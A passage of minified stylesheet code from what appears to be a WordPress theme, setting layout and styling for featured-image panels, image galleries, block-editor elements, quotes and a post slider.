.meta-category__link:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .btn-outline-dark,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .entry-footer .post-edit-link,.entry-footer .has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .post-edit-link{color:var(--dark-color);border-color:var(--dark-dark-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .svq-share .btn-link{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:var(--light-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--half.svq-panel--full-height-lg .svq-media-image,.has-featured-image.svq-panel--half.svq-panel--full-height-lg .svq-media-video,.has-featured-image.svq-panel--half.svq-panel--full-height-lg .svq-gallery-slider{width:50%;margin:0;left:auto;-ms-transform:none;transform:none}.has-featured-image.svq-panel--half.svq-panel--full-height-lg .svq-gallery-slider.svq--full-width .svq-gallery__item-portrait{width:50%}.has-featured-image.svq-panel--half.svq-panel--full-height-lg .entry-header{position:relative;width:50%;bottom: calc(var(--el-spacing) * 3);padding-right:2rem;padding-left:2rem;align-self:flex-end;margin-top:0}.has-featured-image.svq-panel--half.svq-panel--full-height-lg .entry-header.entry-header--v-center{top:auto;align-self:center;transform:none}}@media (min-width:1600px){.has-featured-image.svq-panel--half.svq-panel--full-height-lg .entry-header-content{max-width:700px;margin:auto}}.layout-boxed .has-featured-image.svq-panel--half{max-width:var(--layout-max-width)}body.archive .svq-panel,body.search .svq-panel{margin-top:0;margin-bottom:0;padding-top: calc(var(--el-spacing) * 2);padding-bottom: calc(var(--el-spacing) * 2)}@media (min-width:992px){body.archive .svq-panel,body.search .svq-panel{padding-top: calc(var(--el-spacing) * 3);padding-bottom: calc(var(--el-spacing) * 3)}}body.archive .svq-panel:after,body.search .svq-panel:after{content:"";position:absolute;height:100%;width:100vw;top:0;z-index:0;pointer-events:none;background-color:var(--archive-color);left:50%;transform:translateX(-50vw)}[dir="rtl"] body.archive .svq-panel:after,[dir="rtl"] body.search .svq-panel:after{right:50%;transform:translateX(50vw)}body.archive .svq-panel .entry-header,body.search .svq-panel .entry-header{position:relative;z-index:1}body.archive .svq-panel .entry-header,body.archive .svq-panel .entry-title,body.archive .svq-panel .breadcrumb__link,body.search .svq-panel .entry-header,body.search .svq-panel .entry-title,body.search .svq-panel .breadcrumb__link{color:var(--archive-contrast-color)}body.archive .svq-panel .breadcrumb__link:hover,body.search .svq-panel .breadcrumb__link:hover{opacity:.6}.svq-progress-bar{width:100%;position:fixed;left:0;top:0;z-index:110}.svq-progress-bar progress{position:absolute;top:0;width:100%;height:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background-color:transparent;color:#00f}.svq-progress-bar progress::-webkit-progress-bar{background-color:transparent}.svq-progress-bar progress::-webkit-progress-value{background-color:var(--primary-color)}.svq-progress-bar progress::-moz-progress-bar{background-color:var(--primary-color)}@media screen and (min-width:600px){body.admin-bar .svq-progress-bar{top:46px}}@media screen and (min-width:782px){body.admin-bar .svq-progress-bar{top:32px}}.aligncenter,div.aligncenter{display:block;margin:auto}.alignright{float:right;margin:5px 0 var(--el-spacing) var(--el-spacing)}[dir="rtl"] .alignright{float:left;margin:5px var(--el-spacing) var(--el-spacing) 0}.alignleft{float:left;margin:0 var(--el-spacing) var(--el-spacing) 0}[dir="rtl"] .alignleft{float:right;margin:0 0 var(--el-spacing) var(--el-spacing)}img.alignright{margin:0 0 var(--el-spacing) var(--el-spacing)}[dir="rtl"] img.alignright{margin:0 var(--el-spacing) var(--el-spacing) 0}img.alignnone{margin:0 var(--el-spacing) var(--el-spacing) 0}img.alignleft{margin:0 var(--el-spacing) var(--el-spacing) 0}[dir="rtl"] img.alignleft{margin:0 0 var(--el-spacing) var(--el-spacing)}img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{max-width:96%;text-align:center}.wp-caption.alignnone{margin-left:0}.wp-caption.alignleft{margin:5px var(--el-spacing) var(--el-spacing) 0}[dir="rtl"] .wp-caption.alignleft{margin:5px 0 var(--el-spacing) var(--el-spacing)}.wp-caption.alignright{margin:5px 0 var(--el-spacing) var(--el-spacing)}[dir="rtl"] .wp-caption.alignright{margin:5px var(--el-spacing) var(--el-spacing) 0}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.entry-content img,.comment-content img,.widget img{max-width:100%}img[class*="align"],img[class*="wp-image-"]{max-width:100%}.entry-content img,img.size-full{max-width:100%;display:block}.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{max-width:100%}.wp-caption-text{text-align:center;font-size:var(--font-size-xs);line-height:var(--line-height-xs)}figure .wp-caption-text{margin-top:10px}img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}p.has-drop-cap:not(:focus)::first-letter {text-transform:uppercase;font-style:normal;text-align:center;display:inline-block;font-weight:bold;font-size: calc(var(--h1-font-size-md) * 1.5);line-height:.9;color:var(--heading-color);float:left;margin:.4rem .75rem -.4rem 0}[dir="rtl"] p.has-drop-cap:not(:focus)::first-letter {float:right;margin:.4rem 0 -.4rem .75rem}p.has-drop-cap:not(:focus)::after {content:"";display:table;clear:both;padding-top:0}.wp-block-image.alignfull{max-width:initial}.wp-block-image.alignfull img{object-fit:cover;object-position:50% 50%;max-height:var(--media-max-height)}.wp-block-image.alignwide{position:relative}.wp-block-image .alignleft{margin-right:var(--el-spacing)}.wp-block-image .alignright{margin-left:var(--el-spacing)}.wp-block-image figure>a{position:relative;display:block}.wp-block-image figure>a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;transition:var(--transitionTF) var(--transitionDuration);pointer-events:none}.wp-block-image figure>a:hover:before{background:rgba(0,0,0,.1)}.wp-block-image figcaption{margin-bottom:0;font-size:var(--font-size-xs)}.wp-block-svq-block-video .video{width:100%}.wp-block-svq-block-video.aligncenter{text-align:center}.wp-block-svq-block-video .plyr--video .plyr__controls{background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.7))}.wp-block-video figcaption{margin-bottom:0;font-size:var(--font-size-xs)}.wp-block-cover{font-family: var(--heading-font-family);line-height:var(--heading-line-height);letter-spacing:var(--heading-letter-spacing)}.wp-block-cover.alignfull{max-width:initial;margin-top: calc(var(--el-spacing) * 1.5)}.wp-block-cover .wp-block-cover-text{color:#fff}.wp-block-cover+.wp-block-cover{margin-top: calc(var(--el-spacing) * 1.5)}.wp-block-gallery.alignwide{margin-top: calc(var(--el-spacing) * 1.5)}.wp-block-gallery.alignfull{max-width:initial;margin-top: calc(var(--el-spacing) * 1.5)}.wp-block-gallery .placeholder-el.el-loaded{background:transparent}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{font-size:var(--font-size-base);font-weight:500;line-height:var(--line-height-xs)}.wp-block-gallery:not([class*="align"]) {margin-top: calc(var(--el-spacing) * 1.5)}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{padding:2rem 1rem}.wp-block-gallery .placeholder-el{height:100%;display:flex;align-items:flex-end;justify-content:flex-start}.wp-block-code{border:none;background:var(--light-color);color:inherit}.wp-block-code .block-editor-plain-text{background:transparent;font-size:var(--font-size-xs)}.wp-block-code code{padding:0}.wp-block-embed-twitter .twitter-tweet{margin-bottom:0!important;margin-left:auto;margin-right:auto}.wp-block-embed figcaption{font-size:var(--font-size-xs)}.wp-block-columns{flex-wrap:wrap}.wp-block-columns.alignfull{padding-left:var(--grid-gutter-width);padding-right:var(--grid-gutter-width)}.wp-block-column{margin-bottom:0;flex-basis:100%}.wp-block-columns .wp-block-column>*:first-child{margin-top:0}.wp-block-columns .wp-block-column>*:last-child{margin-bottom:0}.wp-block-columns.alignwide,.wp-block-media-text.alignwide{padding-left:var(--grid-gutter-width);padding-right:var(--grid-gutter-width)}@media (min-width:1200px){.wp-block-columns.alignwide,.wp-block-media-text.alignwide{padding-left:inherit;padding-right:inherit}}.wp-block-column:nth-child(odd),
.wp-block-column:not(:last-child) {margin-right:0}.wp-block-column:not(:first-child),
.wp-block-column:nth-child(2n) {margin-left:0}.wp-block-columns[class*="has-"]>*:last-child{margin-right:0}@media (min-width:768px){.wp-block-columns{flex-wrap:nowrap}.wp-block-column{flex-basis:50%}.wp-block-column:nth-child(odd),
  .wp-block-column:not(:last-child) {margin-right: calc(var(--grid-gutter-width) / 2)}.wp-block-column:not(:first-child),
  .wp-block-column:nth-child(2n) {margin-left: calc(var(--grid-gutter-width) / 2)}}.wp-block-media-text .placeholder-el,.wp-block-media-text.alignfull img{width:100%}.wp-block-media-text .wp-block-media-text__content{word-break:break-all}.wp-block-media-text figure{margin-bottom:0}a.wp-block-button__link:not(.has-background) {background-color:var(--primary-color)}a.wp-block-button__link:not(.has-text-color) {color:var(--dark-contrast-color)}a.wp-block-button__link:hover{background-color:var(--dark-color);color:var(--dark-contrast-color)}.is-style-outline a.wp-block-button__link:not(.has-background) {background-color:transparent}.is-style-outline a.wp-block-button__link:not(.has-text-color) {border-color:var(--primary-color);color:var(--primary-color)}.is-style-outline a.wp-block-button__link:hover{color:var(--dark-color);border-color:var(--dark-color)}.wp-block-search__button{margin-left:.625em}[dir="rtl"] .wp-block-search__button{margin-right:.625em;margin-left:0}.wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-quote.is-style-default {padding-left:2rem;padding-right:2rem;border-left:3px solid var(--text-color)}[dir="rtl"] .wp-block-quote:not(.is-large):not(.is-style-large), [dir="rtl"] .wp-block-quote.is-style-default {border-right:3px solid var(--text-color);border-left:none}.wp-block-quote:not(.is-large):not(.is-style-large)[style*="text-align:right"], .wp-block-quote:not(.is-large):not(.is-style-large)[style*="text-align: right"], .wp-block-quote.is-style-default[style*="text-align:right"], .wp-block-quote.is-style-default[style*="text-align: right"] {border-left:none;border-right:3px solid var(--text-color);padding-left:0;padding-right:2em}[dir="rtl"] .wp-block-quote:not(.is-large):not(.is-style-large)[style*="text-align:right"], [dir="rtl"] .wp-block-quote:not(.is-large):not(.is-style-large)[style*="text-align: right"], [dir="rtl"] .wp-block-quote.is-style-default[style*="text-align:right"], [dir="rtl"] .wp-block-quote.is-style-default[style*="text-align: right"] {border-left:3px solid var(--text-color);border-right:none;padding-left:2em;padding-right:0}.wp-block-quote:not(.is-large):not(.is-style-large) p, .wp-block-quote.is-style-default p {font-size:var(--h4-font-size-lg);font-weight:var(--heading-font-weight);line-height:var(--line-height-xs)}@media (min-width:768px){.wp-block-quote:not(.is-large):not(.is-style-large) p, .wp-block-quote.is-style-default p {font-size:var(--h3-font-size-lg)!important}}.wp-block-quote:not(.is-large):not(.is-style-large) p:last-of-type, .wp-block-quote.is-style-default p:last-of-type {margin-bottom:0}.wp-block-quote:not(.is-large):not(.is-style-large) p br, .wp-block-quote.is-style-default p br {display:none}.wp-block-quote:not(.is-large):not(.is-style-large) cite, .wp-block-quote.is-style-default cite {font-size:var(--font-size-base);font-weight:500;color:var(--text-meta-color);display:block;margin-top:1rem}.wp-block-quote:not(.is-large):not(.is-style-large) cite br, .wp-block-quote.is-style-default cite br {display:none}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding-left:2rem;padding-right:2rem;margin-bottom: calc(var(--el-spacing) * 2);margin-top: calc(var(--el-spacing) * 2)}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-family: var(--quote-font-family)}@media (min-width:768px){.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:var(--h3-font-size-lg)}}.wp-block-quote.is-large p:last-of-type,.wp-block-quote.is-style-large p:last-of-type{margin-bottom:0}.wp-block-quote.is-large p br,.wp-block-quote.is-style-large p br{display:none}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite{font-size:var(--font-size-base);line-height:1.5;font-weight:500;color:var(--text-meta-color);display:block;margin-top:1rem;text-align:inherit}.wp-block-quote.is-large cite br,.wp-block-quote.is-style-large cite br{display:none}.wp-block-pullquote{border-top:3px solid var(--text-color);border-bottom:3px solid var(--text-color);color:var(--text-color)}.wp-block-pullquote blockquote{margin-bottom:0}.wp-block-pullquote blockquote:not(.is-large):not(.is-style-large) {border-left:none}.wp-block-pullquote blockquote p br{display:none}.wp-block-pullquote.is-style-solid-color blockquote{max-width:none}.wp-block-pullquote blockquote:not(.is-large):not(.is-style-large) {border-left:none}[dir="rtl"] .wp-block-pullquote blockquote:not(.is-large):not(.is-style-large) {border-right:none}pre.wp-block-verse{white-space:pre-wrap}.wp-block-separator{border-bottom-color:var(--text-color)}.wp-block-separator.is-style-dots{height:0;line-height:0}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";padding-left:1.5rem;color:var(--text-color);font-size:1.5rem;font-weight:700;letter-spacing:1.5rem;font-family:georgia,serif}.wp-block-latest-comments{padding-left:0}[dir="rtl"] .wp-block-latest-comments{padding-right:0}.wp-block-latest-comments__comment{margin-bottom:var(--el-spacing);font-size:var(--font-size-base);line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:var(--font-size-base);line-height:1.5}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{width:38px;height:38px;border-radius:50%;margin-right:1rem;float:left}[dir="rtl"] .wp-block-latest-comments .avatar,[dir="rtl"] .wp-block-latest-comments__comment-avatar{margin-left:1rem;margin-right:0;float:right}.wp-block-latest-comments__comment-date{color:var(--text-meta-color)}.wp-block-latest-comments__comment-author,.wp-block-latest-comments__comment-link{font-weight:var(--font-weight-bolder)}.wp-block-latest-posts.is-grid li{background:var(--light-color);border:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;font-family: var(--heading-font-family);line-height:var(--line-height-xs);padding:1rem;border-radius:var(--border-radius);margin:0 1.25em 1.25em 0}[dir="rtl"] .wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em}.wp-block-latest-posts.is-grid li a{background-image:none;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.wp-block-latest-posts.is-grid li a:hover{color:inherit;opacity:.75}.wp-block-latest-posts.is-grid .wp-block-latest-posts__post-date{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:10px;font-family: var(--font-family);font-weight:var(--font-weight-bold)}.wp-block-latest-posts.wp-block-latest-posts__list{padding-left:0}[dir="rtl"] .wp-block-latest-posts.wp-block-latest-posts__list{padding-right:0}@media (min-width:600px){.wp-block-latest-posts.columns-2 li:nth-child(2n),
  .wp-block-latest-posts.columns-3 li:nth-child(3n),
  .wp-block-latest-posts.columns-4 li:nth-child(4n),
  .wp-block-latest-posts.columns-5 li:nth-child(5n),
  .wp-block-latest-posts.columns-6 li:nth-child(6n) {margin-right:0}[dir="rtl"] .wp-block-latest-posts.columns-2 li:nth-child(2n), [dir="rtl"] .wp-block-latest-posts.columns-3 li:nth-child(3n), [dir="rtl"] .wp-block-latest-posts.columns-4 li:nth-child(4n), [dir="rtl"] .wp-block-latest-posts.columns-5 li:nth-child(5n), [dir="rtl"] .wp-block-latest-posts.columns-6 li:nth-child(6n) {margin-left:0}}.wp-block-rss{padding:0}[dir="rtl"] .wp-block-rss{padding:0}.wp-block-table td,.wp-block-table th{vertical-align:inherit;word-break:break-word}.mejs-container{min-height:54px;display:block;vertical-align:inherit!important;border-radius:var(--border-radius-lg)}.mejs-container a{background-image:none}.mejs-controls{min-height:46px;border-radius:var(--border-radius-lg)}fieldset{border:1px solid var(--border-color);margin:0 2px;padding:.35em .625em .75em}legend{width:auto;background:var(--body-bg-color);padding:0 .5rem}#signup-content{max-width:var(--container-sm);margin:var(--el-spacing) auto}.mu_register{width:100%}.mu_alert{color:#85732d!important;background-color:#fff8dd!important;border-color:#fff5d0!important;margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.mu_register input[type="submit"],.mu_register #blog_title,.mu_register #user_email,.mu_register #blogname,.mu_register #user_name{font-size:var(--font-size-base)!important}.has-primary-background-color.has-primary-background-color{background-color:var(--primary-color)}.has-primary-background-color.has-primary-background-color:not(.has-text-color) {color:var(--primary-contrast-color)}.has-primary-color.has-primary-color{color:var(--primary-color)}.svq-gallery-grid{display:-ms-grid;display:grid;position:relative}.svq-gallery__item{padding:var(--gallery-item-space);display:none;height:100%}.svq-gallery__item:first-child{position:relative}.svq-gallery__item:first-child .svq-img-loader:after{font-family:'icomoon'!important;content:"\e93a";font-size:1.75rem;line-height:1;position:absolute;z-index:1;top:var(--grid-gutter-width);left:var(--grid-gutter-width);pointer-events:none;color:rgba(255,255,255,.8)}.svq-gallery__image-wrapp{height:100%;width:100%;overflow:hidden;position:relative;background:var(--light-color)}.svq-gallery__image-wrapp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;transition:var(--transitionTF) var(--transitionDuration);pointer-events:none}.svq-gallery__image-wrapp:hover:before{background:rgba(0,0,0,.1)}html.svq-darkmode .svq-gallery__image-wrapp:hover:before{background:rgba(255,255,255,.1)}.svq-gallery__image{display:block;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:opacity .9s cubic-bezier(.694,0,.335,1) , transform .4s ease-out;transition:opacity .9s cubic-bezier(.694,0,.335,1) , transform .4s ease-out;-o-object-fit:cover;object-fit:cover;cursor:pointer}.svq-gallery__image-link{background-image:none;display:inline-block;height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0}.svq-gallery--view-1{display:block;-ms-grid-columns:1fr;grid-template-columns:1fr;-ms-grid-rows:1fr;grid-template-rows:1fr;top:0;left:0;right:0;bottom:0;overflow:hidden}.svq-gallery--view-1 .svq-gallery__item:nth-child(-n+1) {display:block;padding:0}.svq-gallery--view-1 .svq-gallery__item:first-child{-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2}.svq-gallery--view-1 .svq-gallery__item .svq-gallery__image-wrapp{padding-bottom:56.25%}.svq-gallery--view-2{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:1fr;grid-template-rows:1fr}.svq-gallery--view-2 .svq-gallery__item:nth-child(-n+2) {display:block}.svq-gallery--view-2 .svq-gallery__item:first-child{padding-left:0;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2}.svq-gallery--view-2 .svq-gallery__item:first-child .svq-gallery__image-wrapp{padding-bottom:113%}.svq-gallery--view-2 .svq-gallery__item:first-child .svq-gallery__image{position:absolute}.svq-gallery--view-2 .svq-gallery__item:nth-child(2) {padding-right:0;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-3{-ms-grid-columns:3fr 1fr;grid-template-columns:3fr 1fr;-ms-grid-rows:1fr 1fr;grid-template-rows:1fr 1fr}.svq-gallery--view-3 .svq-gallery__item:nth-child(-n+3) {display:block}.svq-gallery--view-3 .svq-gallery__item:first-child{-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:2;grid-row-end:3;-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2;padding-left:0;padding-right:var(--gallery-item-space)}.svq-gallery--view-3 .svq-gallery__item:first-child .svq-gallery__image-wrapp{padding-bottom:75%}.svq-gallery--view-3 .svq-gallery__item:first-child .svq-gallery__image{position:absolute}.svq-gallery--view-3 .svq-gallery__item:nth-child(2) {padding-right:0;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-3 .svq-gallery__item:nth-child(3) {padding-right:0;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:1;grid-row-end:3;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-4{-ms-grid-columns:35% 35% 30%;grid-template-columns:35% 35% 30%;-ms-grid-rows:1fr 1fr;grid-template-rows:1fr 1fr}.svq-gallery--view-4 .svq-gallery__item:nth-child(-n+4) {display:block}.svq-gallery--view-4 .svq-gallery__item:first-child{-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:2;grid-row-end:3;-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2;padding-left:0;padding-right:var(--gallery-item-space)}.svq-gallery--view-4 .svq-gallery__item:first-child .svq-gallery__image-wrapp{padding-bottom:162%}.svq-gallery--view-4 .svq-gallery__item:first-child .svq-gallery__image{position:absolute}.svq-gallery--view-4 .svq-gallery__item:nth-child(2) {-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:2;grid-row-end:3;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-4 .svq-gallery__item:nth-child(3) {padding-right:0;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.svq-gallery--view-4 .svq-gallery__item:nth-child(4) {padding-right:0;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:1;grid-row-end:3;-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.svq-gallery--view-5{-ms-grid-columns:2fr 1fr 1fr;grid-template-columns:2fr 1fr 1fr;-ms-grid-rows:1fr 1fr;grid-template-rows:1fr 1fr}.svq-gallery--view-5 .svq-gallery__item:nth-child(-n+5) {display:block}.svq-gallery--view-5 .svq-gallery__item:nth-child(2n+1) {padding-right:0}.svq-gallery--view-5 .svq-gallery__item:first-child{-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:2;grid-row-end:3;-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2;padding-left:0;padding-right:var(--gallery-item-space)}.svq-gallery--view-5 .svq-gallery__item:first-child .svq-gallery__image-wrapp{padding-bottom:113%}.svq-gallery--view-5 .svq-gallery__item:first-child .svq-gallery__image{position:absolute}.svq-gallery--view-5 .svq-gallery__item:nth-child(2) {-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-5 .svq-gallery__item:nth-child(3) {-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.svq-gallery--view-5 .svq-gallery__item:nth-child(4) {-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:1;grid-row-end:3;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-5 .svq-gallery__item:nth-child(5) {-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:1;grid-row-end:3;-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.svq-gallery--view-more{-ms-grid-columns:2fr 1fr 1fr;grid-template-columns:2fr 1fr 1fr;-ms-grid-rows:1fr 1fr;grid-template-rows:1fr 1fr}.svq-gallery--view-more .svq-gallery__item:nth-child(-n+5) {display:block}.svq-gallery--view-more .svq-gallery__item:nth-child(2n+1) {padding-right:0}.svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:not(.svq-overlay):before {background:rgba(0,0,0,.5)}.svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:before {content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;pointer-events:none}.svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:after {z-index:2;text-align:center;content:"+ " attr(data-more);display:inline-table;color:#fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.5em;font-weight:100;pointer-events:none}.svq-gallery--view-more .svq-gallery__item:first-child{-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:2;grid-row-end:3;-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2;padding-left:0;padding-right:var(--gallery-item-space)}.svq-gallery--view-more .svq-gallery__item:first-child .svq-gallery__image-wrapp{padding-bottom:113%}.svq-gallery--view-more .svq-gallery__item:first-child .svq-gallery__image{position:absolute}.svq-gallery--view-more .svq-gallery__item:nth-child(2) {-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-more .svq-gallery__item:nth-child(3) {-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.svq-gallery--view-more .svq-gallery__item:nth-child(4) {-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:1;grid-row-end:3;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-more .svq-gallery__item:nth-child(5) {-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:1;grid-row-end:3;-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.gallery{display:flex;flex-wrap:wrap}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5rem;width:50%;padding:0 1rem 0 0}[dir="rtl"] .gallery-item{padding:0 0 0 1rem}.gallery-item img{width:100%;height:100%;flex:1;-o-object-fit:cover;object-fit:cover;transform:scale(1.05);transition-property:opacity , transform;transition-duration:.5s;transition-timing-function:cubic-bezier(.694,0,.335,1)}.gallery-item img.lazy{opacity:0}.gallery-item img.lazy-is-loaded{opacity:1;transform:none}.gallery-item a:hover img{transform:scale(1.05)}.gallery-item a{background-image:none}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33333%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66667%}.gallery-columns-7 .gallery-item{max-width:14.28571%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11111%}.gallery-item a,.gallery-item a:hover,.gallery-item a:focus{background:none;display:block;max-width:100%}.gallery-caption{display:block;text-align:left;padding:0 10px 0 0;margin-bottom:0}.gallery-icon{border-radius:var(--border-radius-lg);overflow:hidden;line-height:0}.admin-bar .fancybox-container{z-index:99999}.fancybox-container .fancybox-thumbs{background:var(--light-color)}p.attachment img.attachment-medium.lazy-is-loaded{width:100%}:root{--line-clamp-panel-slider:2;--fs-panel-slider-sm:1rem;--fs-panel-slider-md:1rem;--fs-panel-slider-lg:1.15rem}.svq-panel-slider{position:relative}.svq-panel-slider>.swiper-wrapper{margin-bottom:var(--el-spacing)}.svq-panel-slider>.swiper-wrapper>.swiper-slide{opacity:0!important}.svq-panel-slider>.swiper-wrapper>.swiper-slide.swiper-slide-active{opacity:1!important}.svq-panel-slider .svq-panel{margin-bottom:0!important}.svq-panel-slider .has-featured-image.svq-panel--half{background-color:transparent}@media (min-width:992px){.svq-panel-slider .has-featured-image.svq-panel--half .svq-media-image,.svq-panel-slider .has-featured-image.svq-panel--half .svq-media-video,.svq-panel-slider .has-featured-image.svq-panel--half .svq-gallery-slider{width:100%;margin-left:-220px}}.svq-panel-slider .has-featured-image.svq-panel--half .entry-header{width:100%;z-index:10}@media (min-width:992px){.svq-panel-slider .has-featured-image.svq-panel--half .entry-header-content .meta-category,.svq-panel-slider .has-featured-image.svq-panel--half .entry-header-content .post-excerpt,.svq-panel-slider .has-featured-image.svq-panel--half .entry-header-content .entry-meta{max-width:calc(100% - 250px)}}.svq-panel-slider .screen-reader-link{font-size:var(--fs-panel-slider-sm);max-height: calc(var(--fs-panel-slider-sm) * 1.5 * var(--line-clamp-panel-slider));width:100%;overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-panel-slider);text-overflow:-o-ellipsis-lastline}@media 